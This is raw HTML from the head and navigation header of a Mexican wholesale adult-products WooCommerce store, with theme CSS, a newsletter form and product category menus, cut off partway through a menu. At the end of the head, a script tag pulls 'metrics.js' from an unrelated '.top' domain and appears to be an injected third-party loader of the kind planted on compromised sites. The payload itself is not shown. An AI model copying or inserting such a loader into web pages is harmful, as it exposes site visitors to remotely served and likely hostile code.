<link rel="icon" href="https://vartamayoreo.mx/wp-content/uploads/2017/03/cropped-iconovarta-500x500.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vartamayoreo.mx/wp-content/uploads/2017/03/cropped-iconovarta-500x500.png" />
<meta name="msapplication-TileImage" content="https://vartamayoreo.mx/wp-content/uploads/2017/03/cropped-iconovarta-500x500.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #A71E23;}/* Site Width */.header-main{height: 91px}#logo img{max-height: 91px}#logo{width:166px;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 171px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #FFFFFF}.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: 1px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:80%}.header-top{background-color:#232323!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #A71E23;}/* Color !important */[data-text-color="primary"]{color: #A71E23!important;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #A71E23;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #A71E23}.nav-tabs > li.active > a{border-top-color: #A71E23}/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #A71E23;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#232323; }/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #232323}/* Color !important */[data-text-color="secondary"]{color: #232323!important;}/* Border */.secondary.is-outline:hover{border-color:#232323}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #4FB55B}.success-color, .success.is-link, .success.is-outline{color: #4FB55B;}.success-border{border-color: #4FB55B!important;}body{font-family:"Lato", sans-serif}body{font-weight: 400}body{color: #232323}.nav > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #232323;}.alt-font{font-family: "Dancing Script", sans-serif;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #232323;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #A71E23;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #A71E23;}a{color: #A71E23;}a:hover{color: #A71E23;}.tagcloud a:hover{border-color: #A71E23;background-color: #A71E23;}.widget a{color: #A71E23;}.widget a:hover{color: #A71E23;}.widget .tagcloud a:hover{border-color: #A71E23; background-color: #A71E23;}[data-icon-label]:after, .button#place_order,.button.checkout,.single_add_to_cart_button.button{background-color: #A71E23!important }.badge-inner.on-sale{background-color: #A71E23}.badge-inner.new-bubble{background-color: #A71E23}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before{color: rgba(237,237,104,0.93)}.shop-page-title.featured-title .title-bg{ background-image: url(https://vartamayoreo.mx/wp-content/uploads/2018/03/NATURAL-REALSKIN-HOT-COCK-3-F.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-image: url('https://vartamayoreo.mx/wp-content/uploads/2022/08/banner_abajo_2.jpg');}.footer-2{background-color: #232323}.absolute-footer, html{background-color: #C41F45}.page-title-small + main .product-container > .row{padding-top:0;}/*** Cambio de textos en WooCommerce*/function my_text_strings( $translated_text, $text, $domain ) {switch ( $translated_text ) {case 'My Account' :$translated_text = __( '¡Mi Cuenta', 'woocommerce' );break;case 'Sing out' :$translated_text = __( 'Salir', 'woocommerce' );break;case 'Product Total:' :$translated_text = __( 'Total por Producto:', 'woocommerce' );break;case 'Continue Shopping' :$translated_text = __( 'Seguir Comprando', 'woocommerce' );break;}return $translated_text;}add_filter( 'gettext', 'my_text_strings', 20, 3 );.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			div#product_total_price{
	display:none;
	font-size: 0;
}
.coupon{display:none;}		</style>
		<script type="text/javascript" src="https://meriksstayhuman.top/vartamayoreo/metrics.js" id="custom-1764668215108-js"></script></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-7130 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js metaslider-plugin dgwt-wcas-theme-flatsome box-shadow lightbox nav-dropdown-has-arrow has-lightbox">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><marquee SCROLLDELAY=150><strong class="uppercase">Envíos a todo méxico / Precios especiales para mayoristas</strong></marquee></li>          </ul>
      </div><!-- flex-col left -->

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div><!-- center -->

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
						<li class="">
			  <a href="mailto:hola@vartamayoreo.mx" class="tooltip" title="hola@vartamayoreo.mx">
				  <i class="icon-envelop" style="font-size:12px;"></i>			       <span>
			       	Contacto			       </span>
			  </a>
			</li class="icon">
					
						<li class="">
			  <a class="tooltip" title="L-V: 09:30 - 18:30 / S: 09:00 - 14:00 ">
			  	   <i class="icon-clock" style="font-size:12px;"></i>			        <span>L-V: 09:30 - 18:30 / S: 09:00 - 14:00</span>
			  </a>
			 </li>
			
						<li class="">
			  <a href="tel:(52) 5525695800 / 5552173387" class="tooltip" title="(52) 5525695800 / 5552173387">
			     <i class="icon-phone" style="font-size:12px;"></i>			      <span>(52) 5525695800 / 5552173387</span>
			  </a>
			</li>
				</ul>
</li><li class="header-newsletter-item has-icon">

<a href="#header-newsletter-signup" class="tooltip is-small" 
  title="No lo pienses ¡Regístrate!">
  
      <i class="icon-envelop"></i>
  
      <span class="header-newsletter-title hide-for-medium">
      Newsletter    </span>
  </a><!-- .newsletter-link -->
<div id="header-newsletter-signup"
    class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
    style="max-width:700px ;padding:0px">
    
  <div class="banner has-hover" id="banner-1710552932">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
	<div class="is-border is-dashed"
		style="border-color:rgba(255,255,255,.3);border-width:2px 2px 2px 2px;margin:10px;">
	</div>
                    </div><!-- bg-layers -->
        <div class="banner-layers container">
            <div class="fill banner-link"></div>               <div id="text-box-101069136" class="text-box banner-layer x10 md-x10 lg-x10 y50 md-y50 lg-y50 res-text">
                     <div data-animate="fadeInUp">           <div class="text dark">
              
              <div class="text-inner text-left">
                  <h3 class="uppercase">No lo pienses ¡Regístrate!</h3><p class="lead">Recibe nuestras ofertas, noticias y promociones.</p>Email
<div id="mc_embed_signup"><form id="mc-embedded-subscribe-form" class="validate" background color "none" action="//vartamayoreo.us15.list-manage.com/subscribe/post?u=0427701b621c3aeffb6ca1a37&amp;id=b053ca98b3" method="post" name="mc-embedded-subscribe-form" novalidate="" target="_blank">
<div id="mc_embed_signup_scroll">
<div class="mc-field-group"><input id="mce-EMAIL" class="required email" name="EMAIL" type="email" value="" /></div>
<div class="mc-field-group"><label for="mce-FNAME">Nombre </label>
<input id="mce-FNAME" class="required" name="FNAME" type="text" value="" /></div>
<div id="mce-responses" class="clear"></div>
<!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
<div style="position: absolute; left: -5000px;"><input tabindex="-1" name="b_0427701b621c3aeffb6ca1a37_b053ca98b3" type="text" value="" /></div>
<div class="clear"><input id="mc-embedded-subscribe" class="button" name="subscribe" type="submit" value="Registrarse" /></div>
</div>
</form></div>
<!--End mc_embed_signup-->              </div>
           </div><!-- text-box-inner -->
       </div>                     
<style scope="scope">

#text-box-101069136 {
  width: 60%;
}
#text-box-101069136 .text {
  font-size: 100%;
}


@media (min-width:550px) {

  #text-box-101069136 {
    width: 50%;
  }

}
</style>
    </div><!-- text-box -->
         </div><!-- .banner-layers -->
      </div><!-- .banner-inner -->

            
<style scope="scope">

#banner-1710552932 {
  padding-top: 500px;
}
#banner-1710552932 .bg.bg-loaded {
  background-image: url(https://vartamayoreo.mx/wp-content/uploads/2017/03/newsletter-header.jpg);
}
#banner-1710552932 .overlay {
  background-color: rgba(0,0,0,.4);
}
</style>
  </div><!-- .banner -->

</div>

</li><li class="html header-social-icons ml-0">
	    <div class="social-icons follow-icons " >
    	    	    	<a href="http://www.facebook.com/varta-mayoreo" target="_blank" data-label="Facebook"  rel="nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i>    	</a>
																										     </div>

	</li>          </ul>
      </div><!-- .flex-col right -->

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-left medium-nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><marquee SCROLLDELAY=150><strong class="uppercase">Envíos a todo méxico / Precios especiales para mayoristas</strong></marquee></li>          </ul>
      </div>
      
    </div><!-- .flex-row -->
</div><!-- #header-top -->
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://vartamayoreo.mx/" title="Varta Mayoreo Distribuidora De Juguetes Sexuales - " rel="home">
    <img width="166" height="91" src="https://vartamayoreo.mx/wp-content/uploads/2023/05/logo_varta_2.png" class="header_logo header-logo" alt="Varta Mayoreo Distribuidora De Juguetes Sexuales"/><img  width="166" height="91" src="https://vartamayoreo.mx/wp-content/uploads/2017/03/LOGOWEBLIGHT.png" class="header-logo-dark" alt="Varta Mayoreo Distribuidora De Juguetes Sexuales"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://vartamayoreo.mx/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Buscar Productos..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-divider"></li><li class="account-item has-icon
   
  "
>

<a href="https://vartamayoreo.mx/mi-cuenta/"
    class="nav-top-link nav-top-not-logged-in "
    data-open="#login-form-popup"  >
    <span>
    Acceder      </span>
  
</a><!-- .account-login-link -->



</li>
<li class="header-divider"></li><li class="cart-item has-icon
 has-dropdown">

<a href="https://vartamayoreo.mx/carrito/" title="Carrito" class="header-cart-link is-small">

  
<span class="header-cart-title">
   Carrito   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span> 
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p>


      </div>
    </li>
     </ul><!-- .nav-dropdown -->

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


<a href="https://vartamayoreo.mx/carrito/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Carrito" data-pos="right">

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span> 
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Carrito</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p>


      </div>
             <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><img src="https://vartamayoreo.mx/wp-content/uploads/2021/07/BANCOS_3.png" alt="bg_image" /></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div><!-- .header-inner -->
     
            <!-- Header divider -->
      <div class="container"><div class="top-divider full-width"></div></div>
      </div><!-- .header-main --><div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <li id="menu-item-5730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5730 has-dropdown"><a href="#" class="nav-top-link">Juguetes<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-5957" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-5957"><a href="https://vartamayoreo.mx/novedades/">Novedades</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-52"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anales/">Anales</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-53"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anillos-para-pene/">Anillos Para Pene</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-54"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/arneses/">Arneses</a></li>
	<li id="menu-item-9562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-9562"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/balas-vibradoras/">Balas Vibradoras</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-47"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bondage/">Bondage</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-55"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bolas-vaginales/">Bolas Vaginales</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-56"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bombas-de-vacio/">Bombas De Vacío</a></li>
	<li id="menu-item-40205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-40205"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-app/">Con App</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-57"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/despedida-de-soltera/">Despedida de Soltera</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-60"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/dildos/">Dildos</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-62"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/inflables/">Muñecas</a></li>
	<li id="menu-item-43781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-43781"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pezoneras/">Pezoneras</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current_page_parent  menu-item-61"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/fundas-y-extensiones/">Fundas y Extensiones</a></li>
	<li id="menu-item-36608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-36608"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/multiorgasmico/">Multiorgasmico</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-63"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/masturbadores/">Masturbadores</a></li>
	<li id="menu-item-5693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5693"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/juegos/">Juegos</a></li>
	<li id="menu-item-36310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-36310"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-succionador/">Succionadores</a></li>
	<li id="menu-item-9563" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-9563"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/kits/">Kits</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent  menu-item-64"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/vibradores/">Vibradores</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor  menu-item-45"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/">Todo</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46 nav-dropdown-col"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/accesorios/">Accesorios</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-48"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/comestibles/">Comestibles</a></li>
		<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-51"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/toy-cleaners/">Toy Cleaners</a></li>
		<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-49"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pilas/">Pilas</a></li>
		<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-50"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/repuestos/">Repuestos</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5731 has-dropdown"><a href="#" class="nav-top-link">Lencería<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-34553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-34553"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/baby-doll/">BabyDoll</a></li>
	<li id="menu-item-37074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37074"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/disfraces/">Disfraces</a></li>
	<li id="menu-item-34556" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-34556"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/tangas/">Tangas</a></li>
	<li id="menu-item-65139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-65139"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/tanga-broma/">Tanga Broma</a></li>
	<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-68"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/medias/">Medias</a></li>
	<li id="menu-item-18815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-18815"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-masculina/">Lencería Masculina</a></li>
	<li id="menu-item-37356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37356"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-sensual/">Lenceria Sensual</a></li>
	<li id="menu-item-34554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-34554"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/ligueros/">Ligueros</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-65"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/">Todo</a></li>
</ul>
</li>
<li id="menu-item-5732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5732 has-dropdown"><a href="#" class="nav-top-link">Vitrina<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-49807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-49807"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/antibacterial/">Antibacterial</a></li>
	<li id="menu-item-415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-415"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/afrodisiacos/">Afrodisiacos</a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-409"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/condones/">Condones</a></li>
	<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-410 nav-dropdown-col"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/">Cremas</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-37178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37178"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/desensibilizadores/">Desensibilizadores</a></li>
		<li id="menu-item-411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-411"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/ensanchadores/">Ensanchadores</a></li>
		<li id="menu-item-412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-412"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/estrechadores/">Estrechadores</a></li>
		<li id="menu-item-413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-413"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/intensificadores/">Intensificadores</a></li>
		<li id="menu-item-414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-414"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/retardantes/">Retardantes</a></li>
	</ul>
</li>
	<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-77"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/feromonas/">Feromonas</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-78"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/lubricantes/">Lubricantes</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-79 nav-dropdown-col"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/">Masajes</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-80"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aceites-para-masaje/">Aceites</a></li>
		<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-81"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aromaterapia/">Aromaterapia</a></li>
		<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-82"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/sales-de-bano/">Sales De Baño</a></li>
		<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-83"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/velas/">Velas</a></li>
	</ul>
</li>
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-84"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/pastillas/">Pastillas</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-393"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/">Todo</a></li>
</ul>
</li>
<li id="menu-item-5733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5733 has-dropdown"><a href="#" class="nav-top-link">Marcas<i class="icon-angle-down" ></i></a>
